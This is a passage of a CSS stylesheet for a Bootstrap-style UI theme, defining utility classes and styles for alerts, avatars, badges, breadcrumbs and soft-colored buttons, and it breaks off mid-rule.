.shadow-dark-lg {
  box-shadow: 0 1rem 3rem rgba(23, 19, 71, 0.4) !important; }

.shadow-neutral-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(255, 255, 255, 0.4) !important; }

.shadow-neutral {
  box-shadow: 0 0.5rem 1rem rgba(255, 255, 255, 0.4) !important; }

.shadow-neutral-lg {
  box-shadow: 0 1rem 3rem rgba(255, 255, 255, 0.4) !important; }

.shadow-white-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(255, 255, 255, 0.4) !important; }

.shadow-white {
  box-shadow: 0 0.5rem 1rem rgba(255, 255, 255, 0.4) !important; }

.shadow-white-lg {
  box-shadow: 0 1rem 3rem rgba(255, 255, 255, 0.4) !important; }

.font-weight-300 {
  font-weight: 300 !important; }

.font-weight-400 {
  font-weight: 400 !important; }

.font-weight-500 {
  font-weight: 500 !important; }

.font-weight-600 {
  font-weight: 600 !important; }

.font-weight-700 {
  font-weight: 700 !important; }

.font-weight-800 {
  font-weight: 800 !important; }

.font-weight-900 {
  font-weight: 900 !important; }

.font-weight-bolder {
  font-weight: 700 !important; }

.text-underline {
  text-decoration: underline !important; }
  .text-underline--dashed {
    border-bottom: 1px dashed !important; }

.text-line-through {
  text-decoration: line-through !important; }

a.text-muted:hover {
  color: #5a677a !important; }

.text-xs {
  font-size: 0.75rem !important; }

.text-sm {
  font-size: 0.875rem !important; }

.text-lg {
  font-size: 1.25rem !important; }

.text-xl {
  font-size: 1.5rem !important; }

.lh-100 {
  line-height: 1 !important; }

.lh-110 {
  line-height: 1.1 !important; }

.lh-120 {
  line-height: 1.2 !important; }

.lh-130 {
  line-height: 1.3 !important; }

.lh-140 {
  line-height: 1.4 !important; }

.lh-150 {
  line-height: 1.5 !important; }

.lh-160 {
  line-height: 1.6 !important; }

.lh-170 {
  line-height: 1.7 !important; }

.lh-180 {
  line-height: 1.8 !important; }

.lh-190 {
  line-height: 1.9 !important; }

.lh-200 {
  line-height: 2 !important; }

.ls-1 {
  letter-spacing: .0625rem !important; }

.ls-15 {
  letter-spacing: .09375rem !important; }

.ls-2 {
  letter-spacing: 0.125rem !important; }

.text-limit {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }

.transform-none {
  transform: none !important; }

.translate-y-n3, .hover-translate-y-n3:hover {
  transform: translateY(-3px) !important; }

.translate-y-n10, .hover-translate-y-n10:hover {
  transform: translateY(-10px) !important; }

.translate-x-50, .hover-translate-x-50:hover {
  transform: translateX(50%) !important; }

.translate-y-50 {
  transform: translateY(50%) !important; }

.translate-x-100 {
  transform: translateX(100%) !important; }

.translate-y-100 {
  transform: translateY(100%) !important; }

.translate-x-n50 {
  transform: translateX(-50%) !important; }

.translate-y-n50 {
  transform: translateY(-50%) !important; }

.translate-x-n100 {
  transform: translateX(-100%) !important; }

.translate-y-n100 {
  transform: translateY(-100%) !important; }

.scale-90 {
  transform: scale(0.9) !important; }

.scale-x-90 {
  transform: scaleX(0.9) !important; }

.scale-y-90 {
  transform: scaleY(0.9) !important; }

.scale-100 {
  transform: scale(1) !important; }

.scale-x-100 {
  transform: scaleX(1) !important; }

.scale-y-100 {
  transform: scaleY(1) !important; }

.scale-105, .hover-scale-105:hover {
  transform: scale(1.05) !important; }

.scale-x-105, .hover-scale-x-105:hover {
  transform: scaleX(1.05) !important; }

.scale-y-105 {
  transform: scaleY(1.05) !important; }

.scale-110, .hover-scale-110:hover {
  transform: scale(1.1) !important; }

.scale-x-110, .hover-scale-x-110:hover {
  transform: scaleX(1.1) !important; }

.scale-y-110 {
  transform: scaleY(1.1) !important; }

.rotate-90, .hover-rotate-90:hover {
  transform: rotate(90deg) !important; }

.rotate-180, .hover-rotate-180:hover {
  transform: rotate(180deg) !important; }

.rotate-270, .hover-rotate-270:hover {
  transform: rotate(270deg) !important; }

.rotate-360, .hover-rotate-360:hover {
  transform: rotate(360deg) !important; }

.rotate-n90, .hover-rotate-n90:hover {
  transform: rotate(-90deg) !important; }

.skew-x-5 {
  transform: skewX(5deg) !important; }

.skew-y-5 {
  transform: skewY(5deg) !important; }

.skew-x-n10 {
  transform: skewX(-10deg) !important; }

.skew-y-n10 {
  transform: skewY(-10deg) !important; }

.transform-origin-t {
  transform-origin: 50% 0% !important; }

.transform-origin-r {
  transform-origin: 100% 50% !important; }

.transform-origin-b {
  transform-origin: 50% 100% !important; }

.transform-origin-l {
  transform-origin: 0% 50% !important; }

.perspective-left {
  transform: scale(1) perspective(2000px) rotateY(18deg) rotateX(0deg) rotate(0deg); }

.perspective-right {
  transform: scale(1) perspective(1040px) rotateY(-18deg) rotateX(0deg) rotate(0deg); }

@media (min-width: 576px) {
  .perspective-sm-left {
    transform: scale(1) perspective(2000px) rotateY(18deg) rotateX(0deg) rotate(0deg); }
  .perspective-sm-right {
    transform: scale(1) perspective(1040px) rotateY(-18deg) rotateX(0deg) rotate(0deg); } }

@media (min-width: 768px) {
  .perspective-md-left {
    transform: scale(1) perspective(2000px) rotateY(18deg) rotateX(0deg) rotate(0deg); }
  .perspective-md-right {
    transform: scale(1) perspective(1040px) rotateY(-18deg) rotateX(0deg) rotate(0deg); } }

@media (min-width: 992px) {
  .perspective-lg-left {
    transform: scale(1) perspective(2000px) rotateY(18deg) rotateX(0deg) rotate(0deg); }
  .perspective-lg-right {
    transform: scale(1) perspective(1040px) rotateY(-18deg) rotateX(0deg) rotate(0deg); } }

@media (min-width: 1200px) {
  .perspective-xl-left {
    transform: scale(1) perspective(2000px) rotateY(18deg) rotateX(0deg) rotate(0deg); }
  .perspective-xl-right {
    transform: scale(1) perspective(1040px) rotateY(-18deg) rotateX(0deg) rotate(0deg); } }

.zindex-0 {
  z-index: 0 !important; }

.zindex-100 {
  z-index: 100 !important; }

.zindex-101 {
  z-index: 101 !important; }

.zindex-102 {
  z-index: 102 !important; }

:root {
  --primary-dark: #d35b00;
  --primary-light: #ff8f3a;
  --secondary-dark: #cacfe0;
  --secondary-light: white;
  --success-dark: #3cb690;
  --success-light: #82d6bc;
  --info-dark: #1d9fff;
  --info-light: #83cbff;
  --warning-dark: #ffad0a;
  --warning-light: #ffcf70;
  --danger-dark: #ee283c;
  --danger-light: #f68692;
  --light-dark: #cacfe0;
  --light-light: white;
  --dark-dark: #0a081f;
  --dark-light: #241e6f;
  --neutral-dark: #e6e6e6;
  --neutral-light: white;
  --white-dark: #e6e6e6;
  --white-light: white; }

body,
html {
  overflow-x: hidden; }

iframe {
  border: 0; }

figcaption,
figure,
main {
  display: block;
  margin: 0; }

figure {
  max-width: 100%;
  min-height: 1px; }

main {
  position: relative; }

button:focus {
  outline: none; }

svg {
  vertical-align: middle;
  overflow: hidden; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .img-fluid {
    width: 100%; } }

.action-item {
  display: inline-flex;
  align-items: center;
  font-size: 0.875rem;
  cursor: pointer;
  color: #718096;
  background: transparent;
  border: 0;
  padding: .25rem .25rem;
  transition: color 0.3s; }
  @media (prefers-reduced-motion: reduce) {
    .action-item {
      transition: none; } }
  .action-item:hover {
    color: #8e9aac; }
  .action-item svg {
    position: relative;
    bottom: .125rem; }
  .action-item span {
    padding-left: .35rem;
    display: inline-block; }

.actions-dark .action-item {
  color: rgba(255, 255, 255, 0.7); }
  .actions-dark .action-item:hover {
    color: white; }

.action-favorite {
  color: #ffc431; }
  .action-favorite:hover, .action-favorite.active {
    color: #ffba0d; }

.action-love {
  color: #f25767; }
  .action-love:hover, .action-love.active {
    color: #ef3649; }

.action-like {
  color: #008aff; }
  .action-like:hover, .action-like.active {
    color: #0077db; }

.action-item-lg {
  font-size: 1.25rem; }

.card > .actions {
  position: absolute;
  right: .875rem;
  top: 1rem; }

.card-stats .actions {
  right: .75rem;
  top: .75rem; }

.actions-toolbar {
  position: relative; }

.actions-search {
  display: none;
  opacity: 0;
  align-items: center;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #FFF;
  border-color: #eaecf3;
  z-index: 1;
  box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
  border-radius: 0.75rem;
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .actions-search {
      transition: none; } }
  .actions-search.show {
    display: flex;
    opacity: 1; }

.alert {
  font-size: 0.875rem; }
  .alert strong {
    font-weight: 600; }
  .alert hr {
    margin: 0.875rem 0; }
  .alert p:last-child {
    margin-bottom: 0; }

.alert-heading {
  font-weight: 600;
  font-size: 1.5rem;
  margin-top: .15rem; }

.alert-flush {
  border-radius: 0;
  border-left: 0;
  border-right: 0; }

.alert-modern {
  display: inline-block;
  padding: .275rem 1rem .375rem .375rem;
  border-radius: 50rem; }
  .alert-modern::after {
    display: inline-block;
    margin-left: .5rem;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 12px;
    content: "\f105"; }
  .alert-modern:empty::after {
    margin-left: 0; }
  .alert-modern .badge + .alert-content {
    margin-left: .5rem; }
  @media (max-width: 575.98px) {
    .alert-modern {
      text-align: center; }
      .alert-modern:after {
        content: ""; }
      .alert-modern .alert-content {
        display: block;
        margin-top: .5rem; } }

.alert-dark {
  background-color: #171347;
  color: #FFF;
  border: 0; }
  .alert-dark .alert-link {
    color: #FFF; }
  .alert-dark .close > span:not(.sr-only) {
    color: white; }
  .alert-dark .close:hover > span:not(.sr-only), .alert-dark .close:focus > span:not(.sr-only) {
    color: #FFF; }
  .alert-dark hr {
    border-color: rgba(232, 236, 184, 0.1); }

[class*="alert-outline-"] {
  border-right: 1px solid; }
  [class*="alert-outline-"] .alert-group-prepend {
    padding-right: 0.875rem; }

.alert-outline-primary {
  background: transparent;
  color: #935121;
  border-color: #ff7207; }
  .alert-outline-primary hr {
    border-top-color: #ff8021; }
  .alert-outline-primary .alert-link {
    color: #935121; }
  .alert-outline-primary .alert-group-prepend {
    border-right: 1px solid #ff7207; }

.alert-outline-secondary {
  background: transparent;
  color: #89909c;
  border-color: #eaecf3; }
  .alert-outline-secondary hr {
    border-top-color: #fafbfc; }
  .alert-outline-secondary .alert-link {
    color: #89909c; }
  .alert-outline-secondary .alert-group-prepend {
    border-right: 1px solid #eaecf3; }

.alert-outline-success {
  background: transparent;
  color: #3f7e74;
  border-color: #5cc9a7; }
  .alert-outline-success hr {
    border-top-color: #6fcfb1; }
  .alert-outline-success .alert-link {
    color: #3f7e74; }
  .alert-outline-success .alert-group-prepend {
    border-right: 1px solid #5cc9a7; }

.alert-outline-info {
  background: transparent;
  color: #3874a2;
  border-color: #50b5ff; }
  .alert-outline-info hr {
    border-top-color: #6ac0ff; }
  .alert-outline-info .alert-link {
    color: #3874a2; }
  .alert-outline-info .alert-group-prepend {
    border-right: 1px solid #50b5ff; }

.alert-outline-warning {
  background: transparent;
  color: #93783d;
  border-color: #ffbe3d; }
  .alert-outline-warning hr {
    border-top-color: #ffc757; }
  .alert-outline-warning .alert-link {
    color: #93783d; }
  .alert-outline-warning .alert-group-prepend {
    border-right: 1px solid #ffbe3d; }

.alert-outline-danger {
  background: transparent;
  color: #8d4353;
  border-color: #f25767; }
  .alert-outline-danger hr {
    border-top-color: #f46f7c; }
  .alert-outline-danger .alert-link {
    color: #8d4353; }
  .alert-outline-danger .alert-group-prepend {
    border-right: 1px solid #f25767; }

.alert-outline-light {
  background: transparent;
  color: #89909c;
  border-color: #eaecf3; }
  .alert-outline-light hr {
    border-top-color: #fafbfc; }
  .alert-outline-light .alert-link {
    color: #89909c; }
  .alert-outline-light .alert-group-prepend {
    border-right: 1px solid #eaecf3; }

.alert-outline-dark {
  background: transparent;
  color: #1b1f42;
  border-color: #171347; }
  .alert-outline-dark hr {
    border-top-color: #1e185b; }
  .alert-outline-dark .alert-link {
    color: #1b1f42; }
  .alert-outline-dark .alert-group-prepend {
    border-right: 1px solid #171347; }

.alert-outline-neutral {
  background: transparent;
  color: #939aa2;
  border-color: white; }
  .alert-outline-neutral hr {
    border-top-color: white; }
  .alert-outline-neutral .alert-link {
    color: #939aa2; }
  .alert-outline-neutral .alert-group-prepend {
    border-right: 1px solid white; }

.alert-outline-white {
  background: transparent;
  color: #939aa2;
  border-color: white; }
  .alert-outline-white hr {
    border-top-color: white; }
  .alert-outline-white .alert-link {
    color: #939aa2; }
  .alert-outline-white .alert-group-prepend {
    border-right: 1px solid white; }

.alert-messages:not(:last-child) {
  margin-bottom: 1.25rem; }

.alert-notify {
  display: flex !important;
  max-width: 600px;
  width: calc(100% - 30px);
  padding-right: 80px;
  box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125); }
  .alert-notify:hover {
    z-index: 1081 !important; }

.alert-group {
  display: flex;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0; }
  .alert-group .alert-group-prepend {
    display: inline-flex;
    vertical-align: middle;
    margin-right: .5rem; }
  .alert-group .alert-group-prepend,
  .alert-group .alert-content,
  .alert-group .alert-action {
    padding-top: 0.875rem;
    padding-bottom: 0.875rem; }
  .alert-group .alert-action {
    margin-left: auto; }
  .alert-group .btn {
    padding: .25rem .75rem;
    font-size: 0.875rem;
    line-height: 1.6; }
  .alert-group[class*="alert-outline"] .alert-group-prepend {
    margin-right: 0.875rem; }

.alert-group-icon {
  display: inline-block;
  min-width: 26px;
  text-align: center; }

.alert-dismissible .alert-group-prepend {
  display: block; }

.alert-dismissible .close {
  top: 50%;
  right: 0.875rem;
  transform: translateY(-50%);
  padding: 0; }

.avatar {
  position: relative;
  color: #FFF;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  vertical-align: middle;
  font-size: 1rem;
  font-weight: 600;
  height: 3.125rem;
  width: 3.125rem;
  border-radius: 0.375rem; }
  .avatar img {
    width: 100%;
    border-radius: 0.375rem; }
  .avatar.rounded-circle img {
    border-radius: 50%; }
  .avatar span {
    background-color: #ff7207; }
  .avatar + .avatar {
    margin-left: .25rem; }
  .avatar + .avatar-content {
    display: inline-block;
    margin-left: .75rem; }

.avatar-2xl {
  width: 7.5rem;
  height: 7.5rem;
  font-size: 1.375rem; }

.avatar-xl {
  width: 6rem;
  height: 6rem;
  font-size: 1.375rem; }

.avatar-lg {
  width: 4rem;
  height: 4rem;
  font-size: 1.25rem; }

.avatar-sm {
  width: 2.4375rem;
  height: 2.4375rem;
  font-size: 0.75rem;
  border-radius: 0.2rem; }

.avatar-xs {
  width: 1.5rem;
  height: 1.5rem;
  font-size: 0.675rem;
  border-radius: 0.2rem; }

.btn-avatar-action {
  display: none;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 100%;
  font-size: 12px;
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.8);
  color: #ccc; }

.avatar:hover .btn-avatar-action {
  display: block; }

.avatar-group {
  display: inline-block;
  line-height: 1; }
  .avatar-group .avatar {
    z-index: 1;
    transition: margin 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .avatar-group .avatar {
        transition: none; } }
    .avatar-group .avatar img {
      border: 2px solid #FFF; }
    .avatar-group .avatar:hover {
      z-index: 2; }
  .avatar-group .avatar + .avatar {
    margin-left: -1.25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .avatar-group .avatar-sm + .avatar-sm {
    margin-left: -1rem; }
  .avatar-group:hover .avatar {
    border-top-left-radius: 0.375rem;
    border-bottom-left-radius: 0.375rem; }
  .avatar-group:hover .avatar-sm {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem; }

.hover-avatar-ungroup:hover .avatar:not(:first-child) {
  margin-left: 0; }

.avatar-parent-child {
  display: inline-block;
  position: relative; }

.avatar-child {
  position: absolute;
  right: 0;
  bottom: 0;
  background-color: #fff;
  border: 2px solid #FFF;
  border-radius: 0.2rem; }

.avatar.rounded-circle + .avatar-child {
  border-radius: 50%; }

.avatar + .avatar-child {
  width: 20px;
  height: 20px; }

.avatar-xl + .avatar-child {
  width: 28px;
  height: 28px; }

.avatar-lg + .avatar-child {
  width: 24px;
  height: 24px; }

.avatar-sm + .avatar-child {
  width: 16px;
  height: 16px; }

.avatar + .avatar-badge {
  width: 14px;
  height: 14px;
  right: -6px;
  bottom: 15px; }

.avatar-xl + .avatar-badge {
  width: 18px;
  height: 18px;
  right: -5px;
  bottom: 20px; }

.avatar-lg + .avatar-badge {
  width: 16px;
  height: 16px;
  right: -5px;
  bottom: 20px; }

.avatar-sm + .badge {
  width: 12px;
  height: 12px;
  right: -6px;
  bottom: 10px; }

.avatar-connect {
  position: relative; }
  .avatar-connect:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    border-bottom: 2px dashed #E2E8F0; }
  .avatar-connect ul {
    margin: 0;
    padding: 0;
    list-style: none; }

.badge {
  display: inline;
  text-transform: none; }
  .badge i:not(:last-child),
  .badge svg {
    margin-right: .15rem; }

.badge-group .badge {
  display: inline-block;
  margin-top: .125rem;
  margin-bottom: .125rem;
  margin-right: .25rem; }

.badge-xs {
  padding: .25rem .5rem;
  font-size: 60%; }

.badge-md {
  padding: .65em 1em; }

.badge-lg {
  padding: .85em 1.375em; }

.badge-inline {
  margin-right: .625rem; }
  .badge-inline + span {
    top: 2px;
    position: relative; }
    .badge-inline + span > a {
      text-decoration: underline; }

.btn .badge:not(:first-child) {
  margin-left: .5rem; }

.btn .badge:not(:last-child) {
  margin-right: .5rem; }

.badge-soft-primary {
  color: #ff7207;
  background-color: #ffe3cd; }
  .badge-soft-primary[href]:hover, .badge-soft-primary[href]:focus {
    color: #ff7207;
    text-decoration: none;
    background-color: #ffd5b4; }

.badge-soft-secondary {
  color: #eaecf3;
  background-color: #fbfbfd; }
  .badge-soft-secondary[href]:hover, .badge-soft-secondary[href]:focus {
    color: #eaecf3;
    text-decoration: none;
    background-color: #eaeaf5; }

.badge-soft-success {
  color: #5cc9a7;
  background-color: #def4ed; }
  .badge-soft-success[href]:hover, .badge-soft-success[href]:focus {
    color: #5cc9a7;
    text-decoration: none;
    background-color: #cbeee3; }

.badge-soft-info {
  color: #50b5ff;
  background-color: #dcf0ff; }
  .badge-soft-info[href]:hover, .badge-soft-info[href]:focus {
    color: #50b5ff;
    text-decoration: none;
    background-color: #c3e5ff; }

.badge-soft-warning {
  color: #FFBE3D;
  background-color: #fff2d8; }
  .badge-soft-warning[href]:hover, .badge-soft-warning[href]:focus {
    color: #FFBE3D;
    text-decoration: none;
    background-color: #ffeabf; }

.badge-soft-danger {
  color: #f25767;
  background-color: #fcdde1; }
  .badge-soft-danger[href]:hover, .badge-soft-danger[href]:focus {
    color: #f25767;
    text-decoration: none;
    background-color: #fac6cc; }

.badge-soft-light {
  color: #eaecf3;
  background-color: #fbfbfd; }
  .badge-soft-light[href]:hover, .badge-soft-light[href]:focus {
    color: #eaecf3;
    text-decoration: none;
    background-color: #eaeaf5; }

.badge-soft-dark {
  color: #171347;
  background-color: #d1d0da; }
  .badge-soft-dark[href]:hover, .badge-soft-dark[href]:focus {
    color: #171347;
    text-decoration: none;
    background-color: #c3c2cf; }

.badge-soft-neutral {
  color: #FFF;
  background-color: white; }
  .badge-soft-neutral[href]:hover, .badge-soft-neutral[href]:focus {
    color: #FFF;
    text-decoration: none;
    background-color: #f2f2f2; }

.badge-soft-white {
  color: #FFF;
  background-color: white; }
  .badge-soft-white[href]:hover, .badge-soft-white[href]:focus {
    color: #FFF;
    text-decoration: none;
    background-color: #f2f2f2; }

.badge-dot {
  padding-left: 0;
  padding-right: 0;
  background: transparent;
  color: #4A5568;
  font-size: 0.875rem; }
  .badge-dot i {
    display: inline-block;
    vertical-align: middle;
    width: .375rem;
    height: .375rem;
    border-radius: 50%;
    margin-right: .375rem; }
  .badge-dot.badge-md i {
    width: .5rem;
    height: .5rem; }
  .badge-dot.badge-lg i {
    width: .625rem;
    height: .625rem; }

.badge-circle {
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0 !important;
  width: 1.25rem;
  height: 1.25rem;
  vertical-align: middle;
  font-size: .75rem;
  font-weight: 600; }
  .badge-circle.badge-xs {
    width: 1rem;
    height: 1rem;
    font-size: .5rem; }
  .badge-circle.badge-md {
    width: 1.5rem;
    height: 1.5rem; }
  .badge-circle.badge-lg {
    width: 2rem;
    height: 2rem; }
  .badge-circle svg {
    margin: 0; }

.btn .badge-floating {
  position: absolute;
  top: -50%;
  right: .5rem;
  transform: translate(50%, 50%);
  margin: 0;
  border: 3px solid;
  padding-left: .5rem;
  padding-right: .5rem; }
  .btn .badge-floating.badge-circle {
    right: 0; }

.breadcrumb {
  border: 1px solid #E2E8F0; }

.breadcrumb-sm {
  font-size: 0.875rem; }

.breadcrumb-links {
  border: 0;
  background-color: transparent;
  border-radius: 0; }
  .breadcrumb-links .breadcrumb-item + .breadcrumb-item::before {
    content: "";
    width: .3rem;
    height: .6rem;
    transform: translateY(50%);
    margin-right: 0.5rem;
    -webkit-mask: url([data-uri]) no-repeat 50% 50%;
    mask: url([data-uri]) no-repeat 50% 50%;
    -webkit-mask-size: contain;
    mask-size: contain;
    background: #CBD5E0; }

.breadcrumb-dark .breadcrumb-item a {
  color: rgba(255, 255, 255, 0.8); }
  .breadcrumb-dark .breadcrumb-item a:hover {
    color: white; }

.breadcrumb-dark .breadcrumb-item.active {
  color: rgba(255, 255, 255, 0.6); }

.breadcrumb-dark .breadcrumb-item + .breadcrumb-item::before {
  color: rgba(255, 255, 255, 0.8); }

.breadcrumb-light .breadcrumb-item a {
  color: rgba(23, 19, 71, 0.8); }
  .breadcrumb-light .breadcrumb-item a:hover {
    color: #171347; }

.breadcrumb-light .breadcrumb-item + .breadcrumb-item::before {
  color: rgba(23, 19, 71, 0.8); }

.btn {
  position: relative;
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn + .btn {
    margin-left: .5rem; }

.btn-group > .btn {
  margin: 0; }

.btn-neutral {
  background-color: transparent;
  color: #273444;
  border: 2px solid #E2E8F0; }
  .btn-neutral:hover {
    border-color: #ff9d54;
    background-color: transparent; }
  .btn-neutral:not(:disabled):not(.disabled):focus, .btn-neutral:not(:disabled):not(.disabled):active {
    border-color: #ff9d54;
    color: #ff7207;
    background-color: transparent; }
  .btn-neutral:not(:disabled):not(.disabled).active {
    border-color: #ff7207;
    color: #ff7207;
    background-color: #FFF; }

.btn-xs {
  padding: 0.375rem 1rem;
  font-size: 0.75rem;
  line-height: 1.5;
  border-radius: 0.375rem; }

.btn-xl {
  padding: 1.5rem 2rem;
  font-size: 1.5rem;
  line-height: 1.5;
  border-radius: 0.75rem; }
  @media (max-width: 1200px) {
    .btn-xl {
      font-size: calc(1.275rem + 0.3vw) ; } }

.btn-nobg {
  padding: 0;
  background: transparent !important; }
  .btn-nobg:hover {
    background: transparent !important;
    border-color: transparent !important; }

.btn-nobg--hover:hover {
  background-color: transparent; }

.btn-soft-primary {
  color: #ff7207;
  background-color: #ffe3cd;
  border-color: #ffe3cd;
  box-shadow: none; }
  .btn-soft-primary:hover {
    color: #FFF;
    background-color: #ff7207;
    border-color: #ff7207;
    box-shadow: 0 4px 11px rgba(255, 227, 205, 0.35); }
  .btn-soft-primary:focus, .btn-soft-primary.focus {
    box-shadow: none, 0 0 0 0 rgba(223, 105, 16, 0.5); }
  .btn-soft-primary.disabled, .btn-soft-primary:disabled {
    color: #ff7207;
    background-color: #ffe3cd;
    border-color: #ffe3cd; }
  .btn-soft-primary:not(:disabled):not(.disabled):active, .btn-soft-primary:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary.dropdown-toggle {
    color: #FFF;
    background-color: #ff7207;
    border-color: #ff7207; }
    .btn-soft-primary:not(:disabled):not(.disabled):active:focus, .btn-soft-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-soft-primary.dropdown-toggle:focus {
      box-shadow: none, 0 0 0 0 rgba(223, 105, 16, 0.5); }

.btn-soft-secondary {
  color: #eaecf3;
  background-color: #fbfbfd;
  border-color: #fbfbfd;
  box-shadow: none; }
  .btn-soft-secondary:hover {
    color: #273444;
    background-color: #eaecf3;
    border-color: #eaecf3;
    box-shadow: 0 4px 11px rgba(251, 251, 253, 0.35); }
  .btn-soft-secondary:focus, .btn-soft-secondary.focus {
    box-shadow: none, 0 0 0 0 rgba(205, 208, 217, 0.5); }
  .btn-soft-secondary.disabled, .btn-soft-secondary:disabled {
    color: #eaecf3;
    background-color: #fbfbfd;
    border-color: #fbfbfd; }
  .btn-soft-secondary:not(:disabled):not(.disabled):active, .btn-soft-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary.dropdown-toggle {
    color: #273444;
    background-color: #eaecf3;
    border-color: #eaecf3; }
    .btn-soft-secondary:not(:disabled):not(.disabled):active:focus, .btn-soft-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-soft-secondary.dropdown-toggle:focus {
      box-shadow: none, 0 0 0 0 rgba(205, 208, 217, 0.5); }

.btn-soft-success {
  color: #5cc9a7;
  background-color: #def4ed;
  border-color: #def4ed;
  box-shadow: none; }
  .btn-soft-success:hover {
    color: #FFF;
    background-color: #5cc9a7;
    border-color: #5cc9a7;
    box-shadow: 0 4px 11px rgba(222, 244, 237, 0.35); }
  .btn-soft-success:focus, .btn-soft-success.focus {
    box-shadow: none, 0 0 0 0 rgba(84, 179, 152, 0.5); }
  .btn-soft-success.disabled, .btn-soft-success:disabled {
    color: #5cc9a7;
    background-color: #def4ed;
    border-color: #def4ed; }
  .btn-soft-success:not(:disabled):not(.disabled):active, .btn-soft-success:not(:disabled):not(.disabled).active,
  .show > .btn-soft-success.dropdown-toggle {
    color: #FFF;
    background-color: #5cc9a7;
    border-color: #5cc9a7; }
    .btn-soft-success:not(:disabled):not(.disabled):active:focus, .btn-soft-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-soft-success.dropdown-toggle:focus {
      box-shadow: none, 0 0 0 0 rgba(84, 179, 152, 0.5); }

.btn-soft-info {
  color: #50b5ff;
  background-color: #dcf0ff;
  border-color: #dcf0ff;
  box-shadow: none; }
  .btn-soft-info:hover {
    color: #FFF;
    background-color: #50b5ff;
    border-color: #50b5ff;
    box-shadow: 0 4px 11px rgba(220, 240, 255, 0.35); }
  .btn-soft-info:focus, .btn-soft-info.focus {
    box-shadow: none, 0 0 0 0 rgba(74, 162, 227, 0.5); }
  .btn-soft-info.disabled, .btn-soft-info:disabled {
    color: #50b5ff;
    background-color: #dcf0ff;
    border-color: #dcf0ff; }
  .btn-soft-info:not(:disabled):not(.disabled):active, .btn-soft-info:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info.dropdown-toggle {
    color: #FFF;
    background-color: #50b5ff;
    border-color: #50b5ff; }
    .btn-soft-info:not(:disabled):not(.disabled):active:focus, .btn-soft-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-soft-info.dropdown-toggle:focus {
      box-shadow: none, 0 0 0 0 rgba(74, 162, 227, 0.5); }

.btn-soft-warning {
  color: #FFBE3D;
  background-color: #fff2d8;
  border-color: #fff2d8;
  box-shadow: none; }
  .btn-soft-warning:hover {
    color: #FFF;
    background-color: #FFBE3D;
    border-color: #FFBE3D;
    box-shadow: 0 4px 11px rgba(255, 242, 216, 0.35); }
  .btn-soft-warning:focus, .btn-soft-warning.focus {
    box-shadow: none, 0 0 0 0 rgba(223, 169, 62, 0.5); }
  .btn-soft-warning.disabled, .btn-soft-warning:disabled {
    color: #FFBE3D;
    background-color: #fff2d8;
    border-color: #fff2d8; }
  .btn-soft-warning:not(:disabled):not(.disabled):active, .btn-soft-warning:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning.dropdown-toggle {
    color: #FFF;
    background-color: #FFBE3D;
    border-color: #FFBE3D; }
    .btn-soft-warning:not(:disabled):not(.disabled):active:focus, .btn-soft-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-soft-warning.dropdown-toggle:focus {
      box-shadow: none, 0 0 0 0 rgba(223, 169, 62, 0.5); }

.btn-soft-danger {
  color: #f25767;
  background-color: #fcdde1;
  border-color: #fcdde1;
  box-shadow: none; }
  .btn-soft-danger:hover {
    color: #FFF;
    background-color: #f25767;
    border-color: #f25767;
    box-shadow: 0 4px 11px rgba(252, 221, 225, 0.35); }
  .btn-soft-danger:focus, .btn-soft-danger.focus {
    box-shadow: none, 0 0 0 0 rgba(212, 82, 98, 0.5); }
  .btn-soft-danger.disabled, .btn-soft-danger:disabled {
    color: #f25767;
    background-color: #fcdde1;
    border-color: #fcdde1; }
  .btn-soft-danger:not(:disabled):not(.disabled):active, .btn-soft-danger:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger.dropdown-toggle {
    color: #FFF;
    background-color: #f25767;
    border-color: #f25767; }
    .btn-soft-danger:not(:disabled):not(.disabled):active:focus, .btn-soft-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-soft-danger.dropdown-toggle:focus {
      box-shadow: none, 0 0 0 0 rgba(212, 82, 98, 0.5); }

.btn-soft-light {
  color: #eaecf3;
  background-color: #fbfbfd;
  border-color: #fbfbfd;
  box-shadow: none; }
  .btn-soft-light:hover {
    color: #273444;
    background-color: #eaecf3;
    border-color: #eaecf3;
    box-shadow: 0 4px 11px rgba(251, 251, 253, 0.35); }
  .btn-soft-light:focus, .btn-soft-light.focus {
    box-shadow: none, 0 0 0 0 rgba(205, 208, 217, 0.5); }
  .btn-soft-light.disabled, .btn-soft-light:disabled {
    color: #eaecf3;
    background-color: #fbfbfd;
    border-color: #fbfbfd; }
  .btn-soft-light:not(:disabled):not(.disabled):active, .btn-soft-light:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light.dropdown-toggle {
    color: #273444;
    background-color: #eaecf3;
